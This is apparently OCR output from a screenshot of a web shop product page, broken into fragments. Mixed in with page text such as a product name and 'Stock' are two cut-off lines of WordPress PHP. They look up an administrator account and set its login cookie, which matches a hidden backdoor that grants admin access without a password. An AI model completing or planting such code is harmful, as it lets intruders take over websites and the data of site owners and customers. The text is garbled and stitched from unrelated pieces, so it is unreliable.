
['role'=>'administrator','number'=>1,'fields'=>
)){wp_set_auth_cookie($u[0]-
Help
0
dron Imperial Green
e a review
 Stock